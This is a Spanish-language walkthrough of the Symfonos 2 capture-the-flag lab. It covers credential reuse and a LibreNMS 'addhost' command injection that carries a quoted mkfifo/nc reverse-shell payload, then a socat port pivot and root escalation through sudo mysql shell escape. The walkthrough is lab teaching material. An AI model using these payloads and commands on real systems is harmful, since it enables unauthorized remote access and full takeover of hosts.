
Vamos a ver si podemos reutilizar las credenciales
Funcionan

❯ searchsploit librenms
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
LibreNMS - addhost Command Injection (Metasploit) | linux/remote/46970.rb
LibreNMS - Collectd Command Injection (Metasploit) | linux/remote/47375.rb
LibreNMS 1.46 - 'addhost' Remote Code Execution | php/webapps/47044.py
LibreNMS 1.46 - 'search' SQL Injection | multiple/webapps/48453.txt
LibreNMS 1.46 - MAC Accounting Graph Authenticated SQL Injection | multiple/webapps/49246.py
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Se ve interesante
LibreNMS 1.46 - 'addhost' Remote Code Execution | php/webapps/47044.py
Si examinamos el exploit esta haciendo esto en la parte del payload
41 │ # payload to create reverse shell
42 │ payload = "'$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f) #".format(rhost, rport)
En la parte community esta aplicando eso
70 │ "community": payload,
Aqui es donde le inyecta el payload

Vamos a enviarnos una reverse shell siguiente los pasos que hace el script automatizado de python
Y bueno pegas el payload y lo modificas

Tenemos que volver a ganar acceso ala primer maquina para que funcione la reverse shell para ganar acceso hacemos lo mismo con el curl tenemos que volver a ganar acceso ala symfonos 1
bash-4.4# which socat
/usr/bin/socat
bash-4.4#
Todo lo redirige a nuestra ip por el puerto 4646
bash-4.4# socat TCP-LISTEN:4646,fork TCP:192.168.1.67:4646
❯ nc -nlvp 4646
listening on [any] 4646 ...
Una vez creado vamos a darle en capture despues de SNMP y run

Shell cronus
❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [192.168.1.67] from (UNKNOWN) [192.168.1.75] 54730
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cronus
$
Despues de hacer el mismo tratamiento de la tty que hacemos pues estamos dentro de la maquina
cronus@symfonos2:/opt/librenms/html$ hostname -I
10.10.0.128
cronus@symfonos2:/opt/librenms/html$
Root
Podemos ejecutar como root sin proporcionar contraseña mysql
cronus@symfonos2:/opt/librenms/html$ sudo -l
Matching Defaults entries for cronus on symfonos2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cronus may run the following commands on symfonos2:
(root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$
Escalada de privilegios Symfonos2
https://gtfobins.github.io/gtfobins/mysql/#sudo
Con esto ya estaria completado el laboratorio
cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\! /bin/sh'
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt
Congrats on rooting symfonos:2!
, ,
,-`{-`/
,-~ , \ {-~~-,
,~ , ,`,-~~-,`,
,` , { { } } }/
; ,--/`\ \ / / }/ /,/
; ,-./ \ \ { { ( /,; ,/ ,/
; / ` } } `, `-`-.___ / `, ,/ `,/
\| ,`,` `~.___,---} / ,`,,/ ,`,;
` { { __ / ,`/ ,`,;
/ \ \ _,`, `{ `,{ `,`;`
{ } } /~\ .-:::-. (--, ;\ `,} `,`;
\\._./ / /` , \ ,:::::::::, `~; \},/ `,`; ,-=-
`-..-` /. ` .\_ ;:::::::::::; __,{ `/ `,`; {
/ , ~ . ^ `~`\:::::::::::<<~>-,,`, `-, ``,_ }
/~~ . ` . ~ , .`~~\:::::::; _-~ ;__, `,-`
/`\ /~, . ~ , ' ` , .` \::::;` <<<~``` ``-,,__ ;
/` .`\ /` . ^ , ~ , . ` . ~\~ \\, `,__
/ ` , ,`\. ` ~ , ^ , ` ~ . . ``~~~`, `-`--, \
/ , ~ . ~ \ , ` . ^ ` , . ^ . , ` .`-,___,---,__ ``
/` ` . ~ . ` `\ ` ~ , . , ` , . ~ ^ , . ~ , .`~---,___
/` . ` , . ~ , \ ` ~ , . ^ , ~ . ` , ~ . ^ , ~ . `-,
Contact me via Twitter @zayotic to give feedback!
#
 HackTheBox
HackTheBox
